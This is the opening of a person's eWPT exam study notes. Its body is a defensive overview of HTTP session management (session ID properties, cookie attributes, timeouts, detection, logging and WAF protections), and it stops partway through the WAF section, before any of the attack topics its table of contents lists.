# eLearnSecurity Web Application Testing (eWPT) Notes by Joas

https://www.linkedin.com/in/joas-antonio-dossantos



# Warning

All the content placed here in the document can be found on the internet, these notes helped me in the eWPT exam and I hope it helps you, of course I didn't go into depth to the point of compromising the exam. But I'm available to help in any way, I'll try to bring other exams, I do it as therapy and I hope that as well as it helps me psychologically it helps you in some way.

# Sumário

| Warning                                   | 2  |
|-------------------------------------------|----|
| Lab Simulation                            | 3  |
| HTTP Cookies and Sessions                 | 3  |
| Same Origin Policy                        |    |
| Burp Suite                                | 24 |
| OWASP Zap                                 |    |
| Web Application Information Gathering     | 66 |
| Subdomain Enumeration and Fingerprinting  |    |
| OSINT (Open Source Intelligence)          |    |
| Crawling and Spidering                    |    |
| Dirbuster                                 |    |
| Cross Site Scripting Reflected and Stored |    |
| Methodology                               |    |
| BeeF-XSS                                  |    |
| SQL Injection                             |    |
| Blind SQL Injection                       |    |
| SQL Injection and RCE                     |    |
| SQL Injection with SQLMAP                 |    |
| SQLMAP Post Request                       |    |
| SQLMap Get Request                        |    |
| Bypass Authentication                     |    |
| Session Hijacking                         |    |
| Cross Site Request Forgery                |    |
| Cross-Origin Resource Sharing (CORS)      |    |
| Web Services SOAP and SQL Injection       |    |
| XPATH and XCAT                            |    |
| Wordpress PenTest                         |    |
| eWPT Reviews                              |    |

# Lab Simulation

https://pentesterlab.com/ https://portswigger.net/academy/labs/ https://tryhackme.com/

# **HTTP Cookies and Sessions**

# Introduction 1

# Web Authentication, Session Management, and Access Control:

A web session is a sequence of network HTTP request and response transactions associated with the same user. Modern and complex web applications require the retaining of information or status about each user for the duration of multiple requests. Therefore, sessions provide the ability to establish variables – such as access rights and localization settings – which will apply to each and every interaction a user has with the web application for the duration of the session.

Web applications can create sessions to keep track of anonymous users after the very first user request. An example would be maintaining the user language preference. Additionally, web applications will make use of sessions once the user has authenticated. This ensures the ability to identify the user on any subsequent requests as well as being able to apply security access controls, authorized access to the user private data, and to increase the usability of the application. Therefore, current web applications can provide session capabilities both pre and post authentication.

Once an authenticated session has been established, the session ID (or token) is temporarily equivalent to the strongest authentication method used by the application, such as username and password, passphrases, one-time passwords (OTP), client-based digital certificates, smartcards, or biometrics (such as fingerprint or eye retina). See the OWASP <u>Authentication</u> <u>Cheat Sheet</u>.

HTTP is a stateless protocol (<u>RFC2616</u> section 5), where each request and response pair is independent of other web interactions. Therefore, in order to introduce the concept of a session, it is required to implement session management capabilities that link both the authentication and access control (or authorization) modules commonly available in web applications:



The session ID or token binds the user authentication credentials (in the form of a user session) to the user HTTP traffic and the appropriate access controls enforced by the web application. The complexity of these three components (authentication, session management, and access control) in modern web applications, plus the fact that its implementation and binding resides on the web developer's hands (as web development frameworks do not provide strict relationships between these modules), makes the implementation of a secure session management module very challenging.

The disclosure, capture, prediction, brute force, or fixation of the session ID will lead to session hijacking (or sidejacking) attacks, where an attacker is able to fully impersonate a victim user in the web application. Attackers can perform two types of session hijacking attacks, targeted or generic. In a targeted attack, the attacker's goal is to impersonate a specific (or privileged) web application victim user. For generic attacks, the attacker's goal is to impersonate (or get access as) any valid or legitimate user in the web application.

# Session ID Properties

In order to keep the authenticated state and track the users progress within the web application, applications provide users with a **session identifier** (session ID or token) that is assigned at session creation time, and is shared and exchanged by the user and the web application for the duration of the session (it is sent on every HTTP request). The session ID is a name=value pair.

With the goal of implementing secure session IDs, the generation of identifiers (IDs or tokens) must meet the following properties.

Session ID Name Fingerprinting

The name used by the session ID should not be extremely descriptive nor offer unnecessary details about the purpose and meaning of the ID.

The session ID names used by the most common web application development frameworks <u>can be easily fingerprinted</u>, such

as PHPSESSID (PHP), JSESSIONID (J2EE), CFID & CFTOKEN (ColdFusion), ASP.NET\_SessionId (ASP .NET), etc. Therefore, the session ID name can disclose the technologies and programming languages used by the web application.

It is recommended to change the default session ID name of the web development framework to a generic name, such as id.

### Session ID Length

The session ID must be long enough to prevent brute force attacks, where an attacker can go through the whole range of ID values and verify the existence of valid sessions.

The session ID length must be at least 128 bits (16 bytes).

NOTE:

• The session ID length of 128 bits is provided as a reference based on the assumptions made on the next section *Session ID Entropy*. However, this number should not be considered as an absolute minimum value, as other implementation factors might influence its strength.

- For example, there are well-known implementations, such as <u>Microsoft ASP.NET</u> <u>session IDs</u>: "The ASP .NET session identifier is a randomly generated number encoded into a 24-character string consisting of lowercase characters from a to z and numbers from 0 to 5".
- It can provide a very good effective entropy, and as a result, can be considered long enough to avoid guessing or brute force attacks.

# Session ID Entropy

The session ID must be unpredictable (random enough) to prevent guessing attacks, where an attacker is able to guess or predict the ID of a valid session through statistical analysis techniques. For this purpose, a good <u>CSPRNG</u> (Cryptographically Secure Pseudorandom Number Generator) must be used.

The session ID value must provide at least 64 bits of entropy (if a good <u>PRNG</u> is used, this value is estimated to be half the length of the session ID).

Additionally, a random session ID is not enough; it must also be unique to avoid duplicated IDs. A random session ID must not already exist in the current session ID space.

### NOTE:

- The session ID entropy is really affected by other external and difficult to measure factors, such as the number of concurrent active sessions the web application commonly has, the absolute session expiration timeout, the amount of session ID guesses per second the attacker can make and the target web application can support, etc.
- If a session ID with an entropy of 64 bits is used, it will take an attacker at least 292 years to successfully guess a valid session ID, assuming the attacker can try 10,000 guesses per second with 100,000 valid simultaneous sessions available in the web application.
- More information <u>here</u>.

Session ID Content (or Value)

The session ID content (or value) must be meaningless to prevent information disclosure attacks, where an attacker is able to decode the contents of the ID and extract details of the user, the session, or the inner workings of the web application.

The session ID must simply be an identifier on the client side, and its value must never include sensitive information (or <u>PII</u>).

The meaning and business or application logic associated with the session ID must be stored on the server side, and specifically, in session objects or in a session management database or repository.

The stored information can include the client IP address, User-Agent, e-mail, username, user ID, role, privilege level, access rights, language preferences, account ID, current state, last login, session timeouts, and other internal session details. If the session objects and properties contain sensitive information, such as credit card numbers, it is required to duly encrypt and protect the session management repository.

It is recommended to use the session ID created by your language or framework. If you need to create your own sessionID, use a cryptographically secure pseudorandom number generator (CSPRNG) with a size of at least 128 bits and ensure that each sessionID is unique.

# Session Management Implementation

The session management implementation defines the exchange mechanism that will be used between the user and the web application to share and continuously exchange the session ID. There are multiple mechanisms available in HTTP to maintain session state within web applications, such as cookies (standard HTTP header), URL parameters (URL rewriting – <u>RFC2396</u>), URL arguments on GET requests, body arguments on POST requests, such as hidden form fields (HTML forms), or proprietary HTTP headers.

The preferred session ID exchange mechanism should allow defining advanced token properties, such as the token expiration date and time, or granular usage constraints. This is one of the reasons why cookies (RFCs 2109 & 2965 & 6265) are one of the most extensively used session ID exchange mechanisms, offering advanced capabilities not available in other methods.

The usage of specific session ID exchange mechanisms, such as those where the ID is included in the URL, might disclose the session ID (in web links and logs, web browser history and bookmarks, the Referer header or search engines), as well as facilitate other attacks, such as the manipulation of the ID or <u>session fixation attacks</u>.

# Built-in Session Management Implementations

Web development frameworks, such as J2EE, ASP .NET, PHP, and others, provide their own session management features and associated implementation. It is recommended to use these built-in frameworks versus building a home made one from scratch, as they are used worldwide on multiple web environments and have been tested by the web application security and development communities over time.

However, be advised that these frameworks have also presented vulnerabilities and weaknesses in the past, so it is always recommended to use the latest version available, that potentially fixes all the well-known vulnerabilities, as well as review and change the default configuration to enhance its security by following the recommendations described along this document.

The storage capabilities or repository used by the session management mechanism to temporarily save the session IDs must be secure, protecting the session IDs against local or remote accidental disclosure or unauthorized access.

### Used vs. Accepted Session ID Exchange Mechanisms

A web application should make use of cookies for session ID exchange management. If a user submits a session ID through a different exchange mechanism, such as a URL parameter, the web application should avoid accepting it as part of a defensive strategy to stop session fixation.

### NOTE:

• Even if a web application makes use of cookies as its default session ID exchange mechanism, it might accept other exchange mechanisms too.

- It is therefore required to confirm via thorough testing all the different mechanisms currently accepted by the web application when processing and managing session IDs, and limit the accepted session ID tracking mechanisms to just cookies.
- In the past, some web applications used URL parameters, or even switched from cookies to URL parameters (via automatic URL rewriting), if certain conditions are met (for example, the identification of web clients without support for cookies or not accepting cookies due to user privacy concerns).

# Transport Layer Security

In order to protect the session ID exchange from active eavesdropping and passive disclosure in the network traffic, it is essential to use an encrypted HTTPS (TLS) connection for the entire web session, not only for the authentication process where the user credentials are exchanged. This may be mitigated by <u>HTTP Strict Transport Security (HSTS)</u> for a client that supports it.

Additionally, the Secure <u>cookie attribute</u> must be used to ensure the session ID is only exchanged through an encrypted channel. The usage of an encrypted communication channel also protects the session against some session fixation attacks where the attacker is able to intercept and manipulate the web traffic to inject (or fix) the session ID on the victim's web browser (see <u>here</u> and <u>here</u>).

The following set of best practices are focused on protecting the session ID (specifically when cookies are used) and helping with the integration of HTTPS within the web application:

- Do not switch a given session from HTTP to HTTPS, or vice-versa, as this will disclose the session ID in the clear through the network.
  - When redirecting to HTTPS, ensure that the cookie is set or regenerated **after** the redirect has occurred.
- Do not mix encrypted and unencrypted contents (HTML pages, images, CSS, JavaScript files, etc) in the same page, or from the same domain.
- Where possible, avoid offering public unencrypted contents and private encrypted contents from the same host. Where insecure content is required, consider hosting this on a separate insecure domain.
- Implement <u>HTTP Strict Transport Security (HSTS)</u> to enforce HTTPS connections.

See the OWASP <u>Transport Layer Protection Cheat Sheet</u> for more general guidance on implementing TLS securely.

It is important to emphasize that TLS does not protect against session ID prediction, brute force, client-side tampering or fixation; however, it does provide effective protection against an attacker intercepting or stealing session IDs through a man in the middle attack.

# Cookies<sub>1</sub>

The session ID exchange mechanism based on cookies provides multiple security features in the form of cookie attributes that can be used to protect the exchange of the session ID:

### Secure Attribute

The Secure cookie attribute instructs web browsers to only send the cookie through an encrypted HTTPS (SSL/TLS) connection. This session protection mechanism is mandatory to prevent the disclosure of the session ID through MitM (Man-in-the-Middle) attacks. It ensures that an attacker cannot simply capture the session ID from web browser traffic.

Forcing the web application to only use HTTPS for its communication (even when port TCP/80, HTTP, is closed in the web application host) does not protect against session ID disclosure if the Secure cookie has not been set - the web browser can be deceived to disclose the session ID over an unencrypted HTTP connection. The attacker can intercept and manipulate the victim user traffic and inject an HTTP unencrypted reference to the web application that will force the web browser to submit the session ID in the clear.

See also: SecureFlag

### HttpOnly Attribute

The HttpOnly cookie attribute instructs web browsers not to allow scripts (e.g. JavaScript or VBscript) an ability to access the cookies via the DOM document.cookie object. This session ID protection is mandatory to prevent session ID stealing through XSS attacks. However, if an XSS attack is combined with a CSRF attack, the requests sent to the web application will include the session cookie, as the browser always includes the cookies when sending requests. The HttpOnly cookie only protects the confidentiality of the cookie; the attacker cannot use it offline, outside of the context of an XSS attack.

See the OWASP XSS (Cross Site Scripting) Prevention Cheat Sheet.

See also: <u>HttpOnly</u>

### SameSite Attribute

SameSite defines a cookie attribute preventing browsers from sending a SameSite flagged cookie with cross-site requests. The main goal is to mitigate the risk of cross-origin information leakage, and provides some protection against cross-site request forgery attacks.

See also: SameSite

### Domain and Path Attributes

The <u>Domain cookie attribute</u> instructs web browsers to only send the cookie to the specified domain and all subdomains. If the attribute is not set, by default the cookie will only be sent to the origin server. The <u>Path cookie attribute</u> instructs web browsers to only send the cookie to the specified directory or subdirectories (or paths or resources) within the web application. If the attribute is not set, by default the cookie will only be sent for the directory (or path) of the resource requested and setting the cookie.

It is recommended to use a narrow or restricted scope for these two attributes. In this way, the Domain attribute should not be set (restricting the cookie just to the origin server) and the Path attribute should be set as restrictive as possible to the web application path that makes use of the session ID.

Setting the Domain attribute to a too permissive value, such as example.com allows an attacker to launch attacks on the session IDs between different hosts and web applications belonging to the same domain, known as cross-subdomain cookies. For example,

vulnerabilities in www.example.com might allow an attacker to get access to the session IDs from secure.example.com.

Additionally, it is recommended not to mix web applications of different security levels on the same domain. Vulnerabilities in one of the web applications would allow an attacker to set the session ID for a different web application on the same domain by using a permissive Domain attribute (such as example.com) which is a technique that can be used in <u>session fixation attacks</u>.

Although the Path attribute allows the isolation of session IDs between different web applications using different paths on the same host, it is highly recommended not to run different web applications (especially from different security levels or scopes) on the same host. Other methods can be used by these applications to access the session IDs, such as the document.cookie object. Also, any web application can set cookies for any path on that host.

Cookies are vulnerable to DNS spoofing/hijacking/poisoning attacks, where an attacker can manipulate the DNS resolution to force the web browser to disclose the session ID for a given host or domain.

### Expire and Max-Age Attributes

Session management mechanisms based on cookies can make use of two types of cookies, non-persistent (or session) cookies, and persistent cookies. If a cookie presents the <u>Max-Age</u> (that has preference over Expires) or <u>Expires</u> attributes, it will be considered a persistent cookie and will be stored on disk by the web browser based until the expiration time.

Typically, session management capabilities to track users after authentication make use of non-persistent cookies. This forces the session to disappear from the client if the current web browser instance is closed. Therefore, it is highly recommended to use non-persistent cookies for session management purposes, so that the session ID does not remain on the web client cache for long periods of time, from where an attacker can obtain it.

- Ensure that sensitive information is not comprised, by ensuring that sensitive information is not persistent / encrypting / stored on a need basis for the duration of the need
- Ensure that unauthorized activities cannot take place via cookie manipulation
- Ensure secure flag is set to prevent accidental transmission over "the wire" in a nonsecure manner
- Determine if all state transitions in the application code properly check for the cookies and enforce their use
- Ensure entire cookie should be encrypted if sensitive data is persisted in the cookie
- Define all cookies being used by the application, their name and why they are needed

### HTML5 Web Storage API

The Web Hypertext Application Technology Working Group (WHATWG) describes the HTML5 Web Storage APIs, localStorage and sessionStorage, as mechanisms for storing name-value pairs client-side. Unlike HTTP cookies, the contents of localStorage and sessionStorage are not

automatically shared within requests or responses by the browser and are used for storing data client-side.

The localStorage API

# Scope<u>¶</u>

Data stored using the localStorage API is accessible by pages which are loaded from the same origin, which is defined as the scheme (https://), host (example.com), port (443) and domain/realm (example.com). This provides similar access to this data as would be achieved by using the secure flag on a cookie, meaning that data stored from https could not be retrieved via http. Due to potential concurrent access from separate windows/threads, data stored using localStorage may be susceptible to shared access issues (such as race-conditions) and should be considered non-locking (Web Storage API Spec).

# Duration ¶

Data stored using the localStorage API is persisted across browsing sessions, extending the timeframe in which it may be accessible to other system users.

# Offline Access

The standards do not require localStorage data to be encrypted-at-rest, meaning it may be possible to directly access this data from disk.

# Use Case¶

WHATWG suggests the use of localStorage for data that needs to be accessed across windows or tabs, across multiple sessions, and where large (multi-megabyte) volumes of data may need to be stored for performance reasons.

The sessionStorage API

### Scope<u>¶</u>

The sessionStorage API stores data within the window context from which it was called, meaning that Tab 1 cannot access data which was stored from Tab 2. Also, like the localStorage API, data stored using the sessionStorage API is accessible by pages which are loaded from the same origin, which is defined as the scheme (https://), host (example.com), port (443) and domain/realm (example.com). This provides similar access to this data as would be achieved by using the secure flag on a cookie, meaning that data stored from https could not be retrieved via http.

### Duration ¶

The sessionStorage API only stores data for the duration of the current browsing session. Once the tab is closed, that data is no longer retrievable. This does not necessarily prevent access, should a browser tab be reused or left open. Data may also persist in memory until a garbage collection event.

### Offline Access

The standards do not require sessionStorage data to be encrypted-at-rest, meaning it may be possible to directly access this data from disk.

### Use Case

WHATWG suggests the use of sessionStorage for data that is relevant for one-instance of a workflow, such as details for a ticket booking, but where multiple workflows could be performed in other tabs concurrently. The window/tab bound nature will keep the data from leaking between workflows in separate tabs.

# References 1

- Web Storage APIs
- LocalStorage API
- <u>SessionStorage API</u>
- WHATWG Web Storage Spec

# Web Workers

Web Workers run JavaScript code in a global context separate from the one of the current window. A communication channel with the main execution window exists, which is called MessageChannel.

# Use Case

Web Workers are an alternative for browser storage of (session) secrets when storage persistence across page refresh is not a requirement. For Web Workers to provide secure browser storage, any code that requires the secret should exist within the Web Worker and the secret should never be transmitted to the main window context.

Storing secrets within the memory of a Web Worker offers the same security guarantees as an HttpOnly cookie: the confidentiality of the secret is protected. Still, an XSS attack can be used to send messages to the Web Worker to perform an operation that requires the secret. The Web Worker will return the result of the operation to the main execution thread.

The advantage of a Web Worker implementation compared to an HttpOnly cookie is that a Web Worker allows for some isolated JavaScript code to access the secret; an HttpOnly cookie is not accessible to any JavaScript. If the frontend JavaScript code requires access to the secret, the Web Worker implementation is the only browser storage option that preserves the secret confidentiality.

# Session ID Life Cycle

Session ID Generation and Verification: Permissive and Strict Session Management

There are two types of session management mechanisms for web applications, permissive and strict, related to session fixation vulnerabilities. The permissive mechanism allows the web application to initially accept any session ID value set by the user as valid, creating a new session for it, while the strict mechanism enforces that the web application will only accept session ID values that have been previously generated by the web application.

The session tokens should be handled by the web server if possible or generated via a cryptographically secure random number generator.

Although the most common mechanism in use today is the strict one (more secure), <u>PHP</u> <u>defaults to permissive</u>. Developers must ensure that the web application does not use a permissive mechanism under certain circumstances. Web applications should never accept a session ID they have never generated, and in case of receiving one, they should generate and offer the user a new valid session ID. Additionally, this scenario should be detected as a suspicious activity and an alert should be generated.

# Manage Session ID as Any Other User Input

Session IDs must be considered untrusted, as any other user input processed by the web application, and they must be thoroughly validated and verified. Depending on the session management mechanism used, the session ID will be received in a GET or POST parameter, in the URL or in an HTTP header (e.g. cookies). If web applications do not validate and filter out invalid session ID values before processing them, they can potentially be used to exploit other web vulnerabilities, such as SQL injection if the session IDs are stored on a relational database, or persistent XSS if the session IDs are stored and reflected back afterwards by the web application.

# Renew the Session ID After Any Privilege Level Change

The session ID must be renewed or regenerated by the web application after any privilege level change within the associated user session. The most common scenario where the session ID regeneration is mandatory is during the authentication process, as the privilege level of the user changes from the unauthenticated (or anonymous) state to the authenticated state though in some cases still not yet the authorized state. Common scenarios to consider include; password changes, permission changes, or switching from a regular user role to an administrator role within the web application. For all sensitive pages of the web application, any previous session IDs must be ignored, only the current session ID must be assigned to every new request received for the protected resource, and the old or previous session ID must be destroyed.

The most common web development frameworks provide session functions and methods to renew the session ID, such

as request.getSession(true) & HttpSession.invalidate() (J2EE), Session.Abandon() & Response.C ookies.Add(new...) (ASP .NET), or session\_start() & session\_regenerate\_id(true) (PHP).

The session ID regeneration is mandatory to prevent <u>session fixation attacks</u>, where an attacker sets the session ID on the victim user's web browser instead of gathering the victim's session ID, as in most of the other session-based attacks, and independently of using HTTP or HTTPS. This protection mitigates the impact of other web-based vulnerabilities that can also be used to launch session fixation attacks, such as HTTP response splitting or XSS (see <u>here</u> and <u>here</u>).

A complementary recommendation is to use a different session ID or token name (or set of session IDs) pre and post authentication, so that the web application can keep track of anonymous users and authenticated users without the risk of exposing or binding the user session between both states.

# Considerations When Using Multiple Cookies

If the web application uses cookies as the session ID exchange mechanism, and multiple cookies are set for a given session, the web application must verify all cookies (and enforce relationships between them) before allowing access to the user session.

It is very common for web applications to set a user cookie pre-authentication over HTTP to keep track of unauthenticated (or anonymous) users. Once the user authenticates in the web application, a new post-authentication secure cookie is set over HTTPS, and a binding between both cookies and the user session is established. If the web application does not verify both cookies for authenticated sessions, an attacker can make use of the pre-authentication unprotected cookie to get access to the authenticated user session (see here and here).

Web applications should try to avoid the same cookie name for different paths or domain scopes within the same web application, as this increases the complexity of the solution and potentially introduces scoping issues.

# Session Expiration

In order to minimize the time period an attacker can launch attacks over active sessions and hijack them, it is mandatory to set expiration timeouts for every session, establishing the amount of time a session will remain active. Insufficient session expiration by the web application increases the exposure of other session-based attacks, as for the attacker to be able to reuse a valid session ID and hijack the associated session, it must still be active.

The shorter the session interval is, the lesser the time an attacker has to use the valid session ID. The session expiration timeout values must be set accordingly with the purpose and nature of the web application, and balance security and usability, so that the user can comfortably complete the operations within the web application without his session frequently expiring.

Both the idle and absolute timeout values are highly dependent on how critical the web application and its data are. Common idle timeouts ranges are 2-5 minutes for high-value applications and 15-30 minutes for low risk applications. Absolute timeouts depend on how long a user usually uses the application. If the application is intended to be used by an office worker for a full day, an appropriate absolute timeout range could be between 4 and 8 hours.

When a session expires, the web application must take active actions to invalidate the session on both sides, client and server. The latter is the most relevant and mandatory from a security perspective.

For most session exchange mechanisms, client side actions to invalidate the session ID are based on clearing out the token value. For example, to invalidate a cookie it is recommended to provide an empty (or invalid) value for the session ID, and set the Expires (or Max-Age) attribute to a date from the past (in case a persistent cookie is being used): Set-Cookie: id=; Expires=Friday, 17-May-03 18:45:00 GMT

In order to close and invalidate the session on the server side, it is mandatory for the web application to take active actions when the session expires, or the user actively logs out, by using the functions and methods offered by the session management mechanisms, such as HttpSession.invalidate() (J2EE), Session.Abandon() (ASP .NET) or session\_destroy()/unset() (PHP).

Automatic Session Expiration

# Idle Timeout

All sessions should implement an idle or inactivity timeout. This timeout defines the amount of time a session will remain active in case there is no activity in the session, closing and

invalidating the session upon the defined idle period since the last HTTP request received by the web application for a given session ID.

The idle timeout limits the chances an attacker has to guess and use a valid session ID from another user. However, if the attacker is able to hijack a given session, the idle timeout does not limit the attacker's actions, as they can generate activity on the session periodically to keep the session active for longer periods of time.

Session timeout management and expiration must be enforced server-side. If the client is used to enforce the session timeout, for example using the session token or other client parameters to track time references (e.g. number of minutes since login time), an attacker could manipulate these to extend the session duration.

# Absolute Timeout

All sessions should implement an absolute timeout, regardless of session activity. This timeout defines the maximum amount of time a session can be active, closing and invalidating the session upon the defined absolute period since the given session was initially created by the web application. After invalidating the session, the user is forced to (re)authenticate again in the web application and establish a new session.

The absolute session limits the amount of time an attacker can use a hijacked session and impersonate the victim user.

# Renewal Timeout

Alternatively, the web application can implement an additional renewal timeout after which the session ID is automatically renewed, in the middle of the user session, and independently of the session activity and, therefore, of the idle timeout.

After a specific amount of time since the session was initially created, the web application can regenerate a new ID for the user session and try to set it, or renew it, on the client. The previous session ID value would still be valid for some time, accommodating a safety interval, before the client is aware of the new ID and starts using it. At that time, when the client switches to the new ID inside the current session, the application invalidates the previous ID.

This scenario minimizes the amount of time a given session ID value, potentially obtained by an attacker, can be reused to hijack the user session, even when the victim user session is still active. The user session remains alive and open on the legitimate client, although its associated session ID value is transparently renewed periodically during the session duration, every time the renewal timeout expires. Therefore, the renewal timeout complements the idle and absolute timeouts, specially when the absolute timeout value extends significantly over time (e.g. it is an application requirement to keep the user sessions open for long periods of time).

Depending on the implementation, potentially there could be a race condition where the attacker with a still valid previous session ID sends a request before the victim user, right after the renewal timeout has just expired, and obtains first the value for the renewed session ID. At least in this scenario, the victim user might be aware of the attack as her session will be suddenly terminated because her associated session ID is not valid anymore.

Manual Session Expiration

Web applications should provide mechanisms that allow security aware users to actively close their session once they have finished using the web application.

# Logout Button

Web applications must provide a visible and easily accessible logout (logoff, exit, or close session) button that is available on the web application header or menu and reachable from every web application resource and page, so that the user can manually close the session at any time. As described in *Session\_Expiration* section, the web application must invalidate the session at least on server side.

**NOTE**: Unfortunately, not all web applications facilitate users to close their current session. Thus, client-side enhancements allow conscientious users to protect their sessions by helping to close them diligently.

# Web Content Caching

Even after the session has been closed, it might be possible to access the private or sensitive data exchanged within the session through the web browser cache. Therefore, web applications must use restrictive cache directives for all the web traffic exchanged through HTTP and HTTPS, such as the <u>Cache-Control</u> and <u>Pragma</u> HTTP headers, and/or equivalent META tags on all or (at least) sensitive web pages.

Independently of the cache policy defined by the web application, if caching web application contents is allowed, the session IDs must never be cached, so it is highly recommended to use the Cache-Control: no-cache="Set-Cookie, Set-Cookie2" directive, to allow web clients to cache everything except the session ID (see <u>here</u>).

### Additional Client-Side Defenses for Session Management

Web applications can complement the previously described session management defenses with additional countermeasures on the client side. Client-side protections, typically in the form of JavaScript checks and verifications, are not bullet proof and can easily be defeated by a skilled attacker, but can introduce another layer of defense that has to be bypassed by intruders.

### Initial Login Timeout

Web applications can use JavaScript code in the login page to evaluate and measure the amount of time since the page was loaded and a session ID was granted. If a login attempt is tried after a specific amount of time, the client code can notify the user that the maximum amount of time to log in has passed and reload the login page, hence retrieving a new session ID.

This extra protection mechanism tries to force the renewal of the session ID preauthentication, avoiding scenarios where a previously used (or manually set) session ID is reused by the next victim using the same computer, for example, in session fixation attacks.

### Force Session Logout On Web Browser Window Close Events

Web applications can use JavaScript code to capture all the web browser tab or window close (or even back) events and take the appropriate actions to close the current session before closing the web browser, emulating that the user has manually closed the session via the logout button.

### Disable Web Browser Cross-Tab Sessions

Web applications can use JavaScript code once the user has logged in and a session has been established to force the user to re-authenticate if a new web browser tab or window is opened against the same web application. The web application does not want to allow multiple web browser tabs or windows to share the same session. Therefore, the application tries to force the web browser to not share the same session ID simultaneously between them.

**NOTE**: This mechanism cannot be implemented if the session ID is exchanged through cookies, as cookies are shared by all web browser tabs/windows.

### Automatic Client Logout

JavaScript code can be used by the web application in all (or critical) pages to automatically logout client sessions after the idle timeout expires, for example, by redirecting the user to the logout page (the same resource used by the logout button mentioned previously).

The benefit of enhancing the server-side idle timeout functionality with client-side code is that the user can see that the session has finished due to inactivity, or even can be notified in advance that the session is about to expire through a count down timer and warning messages. This user-friendly approach helps to avoid loss of work in web pages that require extensive input data due to server-side silently expired sessions.

### Session Attacks Detection

### Session ID Guessing and Brute Force Detection 1

If an attacker tries to guess or brute force a valid session ID, they need to launch multiple sequential requests against the target web application using different session IDs from a single (or set of) IP address(es). Additionally, if an attacker tries to analyze the predictability of the session ID (e.g. using statistical analysis), they need to launch multiple sequential requests from a single (or set of) IP address(es) against the target web application to gather new valid session IDs.

Web applications must be able to detect both scenarios based on the number of attempts to gather (or use) different session IDs and alert and/or block the offending IP address(es).

### Detecting Session ID Anomalies

Web applications should focus on detecting anomalies associated to the session ID, such as its manipulation. The OWASP <u>AppSensor Project</u> provides a framework and methodology to implement built-in intrusion detection capabilities within web applications focused on the detection of anomalies and unexpected behaviors, in the form of detection points and response actions. Instead of using external protection layers, sometimes the business logic details and advanced intelligence are only available from inside the web application, where it is possible to establish multiple session related detection points, such as when an existing cookie is modified or deleted, a new cookie is added, the session ID from another user is reused, or when the user location or User-Agent changes in the middle of a session.

### Binding the Session ID to Other User Properties 1

With the goal of detecting (and, in some scenarios, protecting against) user misbehaviors and session hijacking, it is highly recommended to bind the session ID to other user or client properties, such as the client IP address, User-Agent, or client-based digital certificate. If the

web application detects any change or anomaly between these different properties in the middle of an established session, this is a very good indicator of session manipulation and hijacking attempts, and this simple fact can be used to alert and/or terminate the suspicious session.

Although these properties cannot be used by web applications to trustingly defend against session attacks, they significantly increase the web application detection (and protection) capabilities. However, a skilled attacker can bypass these controls by reusing the same IP address assigned to the victim user by sharing the same network (very common in NAT environments, like Wi-Fi hotspots) or by using the same outbound web proxy (very common in corporate environments), or by manually modifying his User-Agent to look exactly as the victim users does.

Logging Sessions Life Cycle: Monitoring Creation, Usage, and Destruction of Session IDs

Web applications should increase their logging capabilities by including information regarding the full life cycle of sessions. In particular, it is recommended to record session related events, such as the creation, renewal, and destruction of session IDs, as well as details about its usage within login and logout operations, privilege level changes within the session, timeout expiration, invalid session activities (when detected), and critical business operations during the session.

The log details might include a timestamp, source IP address, web target resource requested (and involved in a session operation), HTTP headers (including the User-Agent and Referer), GET and POST parameters, error codes and messages, username (or user ID), plus the session ID (cookies, URL, GET, POST...).

Sensitive data like the session ID should not be included in the logs in order to protect the session logs against session ID local or remote disclosure or unauthorized access. However, some kind of session-specific information must be logged in order to correlate log entries to specific sessions. It is recommended to log a salted-hash of the session ID instead of the session ID itself in order to allow for session-specific log correlation without exposing the session ID.

In particular, web applications must thoroughly protect administrative interfaces that allow to manage all the current active sessions. Frequently these are used by support personnel to solve session related issues, or even general issues, by impersonating the user and looking at the web application as the user does.

The session logs become one of the main web application intrusion detection data sources, and can also be used by intrusion protection systems to automatically terminate sessions and/or disable user accounts when (one or many) attacks are detected. If active protections are implemented, these defensive actions must be logged too.

### Simultaneous Session Logons

It is the web application design decision to determine if multiple simultaneous logons from the same user are allowed from the same or from different client IP addresses. If the web application does not want to allow simultaneous session logons, it must take effective actions after each new authentication event, implicitly terminating the previously available session, or asking the user (through the old, new or both sessions) about the session that must remain active.

It is recommended for web applications to add user capabilities that allow checking the details of active sessions at any time, monitor and alert the user about concurrent logons, provide user features to remotely terminate sessions manually, and track account activity history (logbook) by recording multiple client details such as IP address, User-Agent, login date and time, idle time, etc.

# Session Management WAF Protections

There are situations where the web application source code is not available or cannot be modified, or when the changes required to implement the multiple security recommendations and best practices detailed above imply a full redesign of the web application architecture, and therefore, cannot be easily implemented in the short term.

In these scenarios, or to complement the web application defenses, and with the goal of keeping the web application as secure as possible, it is recommended to use external protections such as Web Application Firewalls (WAFs) that can mitigate the session management threats already described.

Web Application Firewalls offer detection and protection capabilities against session based attacks. On the one hand, it is trivial for WAFs to enforce the usage of security attributes on cookies, such as the Secure and HttpOnly flags, applying basic rewriting rules on the Set-Cookie header for all the web application responses that set a new cookie.

